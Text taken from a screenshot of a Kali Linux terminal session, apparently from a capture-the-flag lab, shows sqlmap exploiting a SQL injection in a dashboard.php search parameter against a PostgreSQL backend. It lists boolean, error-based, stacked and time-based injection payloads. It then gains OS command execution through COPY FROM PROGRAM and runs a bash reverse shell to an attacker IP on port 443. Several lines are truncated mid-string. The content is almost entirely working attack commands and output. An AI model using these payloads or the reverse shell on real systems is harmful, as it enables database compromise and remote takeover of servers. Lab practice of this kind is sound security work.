 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u 'http://10.129.86.73/dashboard.php?search=query' --cookie="PHPSESSID=4v2uliatmr
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is i
sponsible for any misuse or damage caused by this program
[*] starting @ 09:52:06 /2022-10-24/
[09:52:06] [INFO] resuming back-end DBMS 'postgresql'
[09:52:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: search=query' AND (SELECT (CASE WHEN (2291=2291) THEN NULL ELSE CAST((CHR(112)||
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: search=query' AND 7045=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(112)||CHR(113))||
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: search=query';SELECT PG_SLEEP(5)--
    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: search=query' AND 3459=(SELECT 3459 FROM PG_SLEEP(5))-- rSEJ
---
[09:52:07] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 20.10 or 20.04 or 19.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[09:52:07] [INFO] fingerprinting the back-end DBMS operating system
[09:52:07] [INFO] the back-end DBMS operating system is Linux
[09:52:08] [INFO] testing if current user is DBA
[09:52:08] [INFO] retrieved: '1'
[09:52:08] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[09:52:08] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> bash -c "bash -i >& /dev/tcp/10.10.15.216/443 0>&1"
do you want to retrieve the command standard output? [Y/n/a] y